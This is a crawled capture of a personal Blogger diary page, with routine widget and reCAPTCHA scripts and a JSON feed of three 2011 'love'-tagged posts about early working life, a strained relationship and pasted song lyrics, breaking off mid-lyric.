_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Viewer', 'showGraphicalCounter': false, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.tomatodiary.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAda-4_fMoTUCzqxKv9Jzqifky2GH-h5aXzONxCnwsu_UC1QgexU3cJ2mQSrTuGBIQZhQ6I0AYU9bYDjfyFFqbBBRX44w'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 6}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': 'Motivation', 'links': [{'isCurrentPage': false, 'href': 'http://www.tomatodiary.com/', 'title': '\x22Everybody has a chapter they don\x27t read out Loud\x22 -unknown'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'Instagram Widget', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML52', 'Footer Widget (A)', document.getElementById('HTML52'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label22', 'Footer Widget (c)', document.getElementById('Label22'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tomatodiary.com/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAda-4_fMoTUCzqxKv9Jzqifky2GH-h5aXzONxCnwsu_UC1QgexU3cJ2mQSrTuGBIQZhQ6I0AYU9bYDjfyFFqbBBRX44w
body_size: 262
content:
{"total":170849,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,35],[1,18],[2,84],[3,50],[4,21],[5,60],[6,49],[7,36],[8,25],[9,61],[10,20],[11,25],[12,70],[13,70],[14,29],[15,54],[16,25],[17,32],[18,62],[19,35],[20,44],[21,93],[22,31],[23,30],[24,85],[25,32],[26,45],[27,98],[28,62],[29,12]],"nextTickMs":720000}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uHE6ppko9ixThnVaLOTdEQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768794432438');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tomatodiary.com/feeds/posts/default/-/love?alt=json-in-script&max-results=3&callback=jQuery111007547973048570178_1768794429133&_=1768794429134
body_size: 5397
content:
// API callback
jQuery111007547973048570178_1768794429133({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2037806510953374520"},"updated":{"$t":"2025-09-30T11:49:25.592+07:00"},"category":[{"term":"life"},{"term":"love"},{"term":"bestfriend"},{"term":"family"},{"term":"Indonesia"},{"term":"ridiculous"},{"term":"song"},{"term":"quotes"},{"term":"slice of life"},{"term":"Traveler"},{"term":"English"},{"term":"God"},{"term":"fashion"},{"term":"review"},{"term":"review sekolah"},{"term":"work day"},{"term":"Ibu Rumah Tangga"},{"term":"Quote of Life"},{"term":"Sekolah Tangerang"},{"term":"Visa Aussie"},{"term":"Visa Australia"},{"term":"baby spa gading serpong"},{"term":"baby spa murah"},{"term":"food"},{"term":"gading serpong"},{"term":"mengurus visa australia"},{"term":"motivation"},{"term":"photograph"},{"term":"review toddie baby spa"},{"term":"tips"},{"term":"toddie baby spa"},{"term":"5 sekawan"},{"term":"Beauty Barn Hair Lotion"},{"term":"Belajar Usaha"},{"term":"Biaya Sekolah Tangerang"},{"term":"Binus Serpong"},{"term":"Bisnis"},{"term":"Cara Menebalkan rambut bayi"},{"term":"Daily Quote"},{"term":"Dakota Fanning"},{"term":"Enyd Blyton"},{"term":"Father"},{"term":"Freelance Writer"},{"term":"Georgia"},{"term":"Good Year"},{"term":"Happiness"},{"term":"Hero"},{"term":"Jakarta"},{"term":"Kambing Jantan"},{"term":"Kristen Stewart"},{"term":"Laugh Day"},{"term":"Menjadi Freelance Writer"},{"term":"Menjadi Ibu Rumah Tangga yang Menghasilkan Rupiah Sendiri"},{"term":"Menyetir dengan Bayi"},{"term":"Miley Cyrus"},{"term":"Mom"},{"term":"New Year Quote"},{"term":"PEOPLE"},{"term":"Passion"},{"term":"Pengajuan Visa Mandiri"},{"term":"Pray for Indonesia"},{"term":"Raditya Dika"},{"term":"Ray-Ban"},{"term":"Review Beauty Barn Hair Lotion"},{"term":"Robert Pattinson"},{"term":"Rock"},{"term":"Ronnie"},{"term":"Sekolah swasta Umum"},{"term":"Syarat-syarat pengajuan Visa Australia"},{"term":"The Cosmological Coincidence"},{"term":"The Last Song"},{"term":"The Runaways"},{"term":"Tips Menyetir Sendiri sambil Membawa Batita"},{"term":"Tips Menyetir Sendiri sambil Membawa Bayi"},{"term":"Usaha"},{"term":"Usaha Murah"},{"term":"Usher"},{"term":"Visa Australia untuk Turis"},{"term":"aku dan bosku"},{"term":"analog"},{"term":"biaya kinderfield bsd"},{"term":"biaya sekolah binus tangerang"},{"term":"biaya sophos BSD"},{"term":"biaya sophos school indonesia BSD"},{"term":"binus"},{"term":"book"},{"term":"boy"},{"term":"canva"},{"term":"cikal serpong"},{"term":"cowok kejam"},{"term":"dunia kerja"},{"term":"erha"},{"term":"flea market"},{"term":"free design"},{"term":"gaji kecil"},{"term":"happy new year 2018"},{"term":"hijab"},{"term":"hijabers"},{"term":"ibu"},{"term":"ibu dan kesulitannya"},{"term":"ibu pahlawanku"},{"term":"ibuku"},{"term":"jd.id"},{"term":"jenis cowok"},{"term":"jerawat"},{"term":"kamera"},{"term":"kapan berhijab"},{"term":"karyawan dengan gaji kecil"},{"term":"kinderfield bsd"},{"term":"kost lippo karawaci"},{"term":"laditatour"},{"term":"lomo"},{"term":"lulu"},{"term":"marylin monroe"},{"term":"movies"},{"term":"muslimah"},{"term":"narasi"},{"term":"narasi mengenai ibu"},{"term":"oleh-oleh indonesia"},{"term":"omiyago"},{"term":"online shopping"},{"term":"orami.id"},{"term":"perfecto"},{"term":"polaroid"},{"term":"posting"},{"term":"review belanja orami.id"},{"term":"review sekolah cikal serpong"},{"term":"sahabat"},{"term":"sarcasm"},{"term":"sd di tangerang"},{"term":"second"},{"term":"sekolah cambridge di tangerang"},{"term":"sekolah di tangerang"},{"term":"sekolah english"},{"term":"sekolah umum swasta"},{"term":"sense of art"},{"term":"separated"},{"term":"skripsi"},{"term":"sok ngartis"},{"term":"sok pahlawan"},{"term":"sophos"},{"term":"sophos school"},{"term":"tahu baxo"},{"term":"tahu baxo bu pudji"},{"term":"tentang masa lalu"},{"term":"the beatles"},{"term":"tips menghadapi bos"},{"term":"tips menghadapi dunia kerja"},{"term":"to sir with love"},{"term":"tororo.com"},{"term":"travel"},{"term":"vintage"},{"term":"wanita berhijab"},{"term":"ways to make you famous on your social media"},{"term":"welcome home"},{"term":"working mom"}],"title":{"type":"text","$t":"LIFE AT TOMATO FAMILY"},"subtitle":{"type":"html","$t":"\"A diary of a girl who grew up to be a Mother years later\""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tomatodiary.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2037806510953374520\/posts\/default\/-\/love?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tomatodiary.com\/search\/label\/love"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2037806510953374520\/posts\/default\/-\/love\/-\/love?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"44"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2037806510953374520.post-3419722224807470842"},"published":{"$t":"2011-10-04T16:15:00.000+07:00"},"updated":{"$t":"2011-10-04T16:16:00.517+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"boy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"life"},{"scheme":"http://www.blogger.com/atom/ns#","term":"love"}],"title":{"type":"text","$t":"Welcome you, Urban..."},"content":{"type":"html","$t":"Waktu saya skripsi dulu. Sumpah mati pengennya segera dapet kerjaan. Apa saja. Passion menguat waktu saya lulus kuliah dan jadi sarjana. Sampe rasanya kaya drama aja kalo inget masa - masa itu. Galau abis. Interview dan psikotes di sana sini. Ketemu orang - orang baru. Merasakan apa yang namanya kalah dan gagal. And learned a lot from them.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKetika mulai kerja, well, capek banget, itu pasti. Dan kembali saya justru pengen banget masa - masa kuliah aja. Masa - masa freedom. Sekarang tanggung jawab saya sudah beda. Saya sendiri dan gimana bisa hidup satu bulan ke depan dengan gaji saya yang alhamdulillah pas banget. :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHidup sendiri, bukan hal baru buat saya. Sejak kecil, saya sudah dilepas. Waktu kecil saya belajar sendiri gimana rasanya hidup. Makanya saya paling benci sama orang yang ngga menghargai apa yang mereka punya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd guess what, temen - temen kantor saya itu aneh - aneh banget kelakuannya. Cuma sedikit yang bisa jadi bestfriend, banyak yang menusuk dari belakang. So becarefull, hahaha. Emang paling enak itu cuma temen sebelum kita kerja. Karena semua waktu itu belom kenal kata uang. Uang mengalir dari orang tua. Dan temenan murni temenan. Paling kalo nusuk2 cuma waktu nyontek wkwkwkwk.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHere we go, kayaknya saya siap menulis lagi nih. Kayaknya lho hahahahahaha.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSetelah selama hampir 2 bulan saya off totally. Sempet bikin di hapus lagi. Berasa ababil galau.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyway saya ucapin selamat buat pacar saya, yang akhirnya menulis \u003Ca href=\"http:\/\/palentino46.blogspot.com\/\"\u003EThe Lost Boy\u003C\/a\u003E\u0026nbsp;, yang dia kukuhkan sebagai blog pertama dia dan entah kenapa tiba - tiba dia pengen banget nulis. Saya menunggu. Menunggu dia bosan. WAKAKAKAKAK.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs we know, dia selalu ngebet kalo punya keinginan habis gitu kandas gitu aja. And that's always successfully make me freaking out wkwkwkwk. Yah gapaplah ya, mungkin suatu hari nanti dia menemukan sesuatu yang membuatnya tertarik dan diam melakukannya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou know you love me,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nxoxo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tomatodiary.com\/feeds\/3419722224807470842\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/2037806510953374520\/3419722224807470842?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2037806510953374520\/posts\/default\/3419722224807470842"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2037806510953374520\/posts\/default\/3419722224807470842"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tomatodiary.com\/2011\/10\/welcome-you-urban.html","title":"Welcome you, Urban..."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2037806510953374520.post-710507047812952628"},"published":{"$t":"2011-08-09T13:56:00.001+07:00"},"updated":{"$t":"2011-08-10T11:12:44.334+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"love"}],"title":{"type":"text","$t":"Struggle of Heart"},"content":{"type":"html","$t":"One year 2 months, its 425 days, its 61.2 million minutes. But never get enough for you to understand me, understand us, understand that this relationship being fragile days by days. And with my whole heart, my whole hands, I keep it alone. And you, because you know, you really know, I love you too much, you just want take everything so easy.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE4aZTrds8xjhMYHIFPkuhVklLnfXSvgaLK3HQeqNPK0ycE-2hr1k4HoEPIX-v3zYydDglwarjJnnS-0BHPgC_evFDm1yGwJEncr0daBuBZderzBLqz43GsMKEAXPbibZuPb6AgIJPSDYj\/s1600\/boy_girl3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE4aZTrds8xjhMYHIFPkuhVklLnfXSvgaLK3HQeqNPK0ycE-2hr1k4HoEPIX-v3zYydDglwarjJnnS-0BHPgC_evFDm1yGwJEncr0daBuBZderzBLqz43GsMKEAXPbibZuPb6AgIJPSDYj\/s320\/boy_girl3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nDont you know, I always tried to understand you. You, with your perfection, your negatives mind, your abillity, your bad feelings to everything, your untrusted sense to everyone, you and yours.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDont you know it makes me feel weak days by days too? Dont you think that someday, if i really really weak, I cant walk this relationship anymore? And then its succesfull hit this feeling, and I can't walk beside you anymore.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_9AVXdpnlxhb6Iw48b2SIgNgzJDw5m9mGs0csugwsdnNLfY0nRp7EpqhUXeNIg4_xiYjc3QTBiQMGSdUmuuGzgbllLk-ZurDjLAXHRl8lyP-Hfn_OeW0S2zcn40eGhPZlYm5C67bmSGmh\/s1600\/boy-and-girl.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_9AVXdpnlxhb6Iw48b2SIgNgzJDw5m9mGs0csugwsdnNLfY0nRp7EpqhUXeNIg4_xiYjc3QTBiQMGSdUmuuGzgbllLk-ZurDjLAXHRl8lyP-Hfn_OeW0S2zcn40eGhPZlYm5C67bmSGmh\/s320\/boy-and-girl.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI can't tell anything with you till you got sleep at night. I can't being there when you need me. I can't grab your hand to make you feel stronger. I can't smile to you anymore. I can't do anything for you.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCan you imagine that? Because I imagine that everyday since that day.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjONr8g1qTCUQEJhyphenhyphenB7gUyK-43X7-jPS_3jL7dWejj9D0Gp3C9uCuhh1p0K9Fob67iWbfkBCfcY-9WI5XDccwlxbcZklUMVcQQwFEjUVevsh5lbc9moFI2xGOyjrV9r6nVoKeKQj_VKXtVK\/s1600\/a-cute-girl.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjONr8g1qTCUQEJhyphenhyphenB7gUyK-43X7-jPS_3jL7dWejj9D0Gp3C9uCuhh1p0K9Fob67iWbfkBCfcY-9WI5XDccwlxbcZklUMVcQQwFEjUVevsh5lbc9moFI2xGOyjrV9r6nVoKeKQj_VKXtVK\/s320\/a-cute-girl.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tomatodiary.com\/feeds\/710507047812952628\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/2037806510953374520\/710507047812952628?isPopup=true","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2037806510953374520\/posts\/default\/710507047812952628"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2037806510953374520\/posts\/default\/710507047812952628"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tomatodiary.com\/2011\/08\/struggle-of-heart.html","title":"Struggle of Heart"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE4aZTrds8xjhMYHIFPkuhVklLnfXSvgaLK3HQeqNPK0ycE-2hr1k4HoEPIX-v3zYydDglwarjJnnS-0BHPgC_evFDm1yGwJEncr0daBuBZderzBLqz43GsMKEAXPbibZuPb6AgIJPSDYj\/s72-c\/boy_girl3.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-2037806510953374520.post-7943169374898579206"},"published":{"$t":"2011-07-14T09:13:00.000+07:00"},"updated":{"$t":"2011-07-14T09:13:39.588+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"love"},{"scheme":"http://www.blogger.com/atom/ns#","term":"song"}],"title":{"type":"text","$t":"Hold My Heart (Please...)"},"content":{"type":"html","$t":"\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Courier New', Courier, monospace;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003EI never meant to be the one to let you down\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003EIf anything, I thought I saw myself going first\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003EI didn't know how to stick around\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003EHow to see anybody but me be getting hurt\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003EI keep remembering the summer night\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003EAnd the conversation breaking up the mood\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003EI didn't want to tell you you were right\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003ELike the season changing, oh, I felt it too\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003EDoes anybody know how to hold my heart\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003EHow to hold my heart?\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E'Cause I don't want to let go, let go, let go too soon\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003EI want to tell you so before the sun goes dark\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003EHow to hold my heart\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E'Cause I don't want to let go, let go, let go of you\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003EI'm not the kind to try to tell you lies\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003EBut the truth is you've been hiding from it too\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003EI see the end sneaking in behind your eyes\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003ESaying everything no words could ever do\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003EDoes anybody know how to hold my heart\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003EHow to hold my heart?\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E'Cause I don't want to let go, let go, let go too soon\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003EI want to tell you so before the sun goes dark\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003EHow to hold my heart\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E'Cause I don't want to let go, let go, let go of you\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003EIs anybody listening?\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E'Cause I'm crying\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003EIs anybody listening?\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003EDoes anybody know how to hold my heart\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003EHow to hold my heart?\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E'Cause I don't want to let go, let go, let go too soon\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: 14px;\"\u003EI want to tell you so before the 